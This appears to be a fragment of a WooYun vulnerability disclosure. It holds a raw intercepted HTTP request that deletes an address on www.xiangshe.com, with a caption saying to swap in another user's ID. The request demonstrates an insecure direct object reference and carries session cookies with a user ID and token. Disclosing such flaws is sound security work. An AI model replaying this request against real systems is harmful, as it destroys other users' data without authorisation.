 Request
改为别人的ID92576
Raw Params Headers Hex
GET /my/doAddDelete.do?addressId=92575 HTTP/1.1
Host: www.xiangshe.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
XiangsheCookie=ReferUrl=BWFrplj8PY9V8xrsqo8TjEoq4GeXZU8XEhMmV%2bx6Hik%3d&FrontUrl=A4
epiDnq9JE%3d; __utma=261285764.1766814891.1435316119.1435316119.1435316119.1;
__utmb=261285764.12.10.1435316119; __utmc=261285764;
__utmz=261285764.1435316119.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmt=1; Hm_lvt_5038a4e811a1f1122951f723f8572079=1435316119;
Hm_lpvt_5038a4e811a1f1122951f723f8572079=1435316687;
nTalk_CACHE_DATA={uid:kf_9924_ISME9754_150936,tid:1435316119494851};
NTKF_T2D_CLIENTID=guest1142615C-1E7D-AA40-B6AA-6C791307F669;
ASP.NET_SessionId=bltprr454vwxlkubw5zsan55;
xiangshe=UserId=150936&Flag=1517cebce14ba6e9ee22e7b3f6287edc
Connection: keep-alive
www.wooyun.org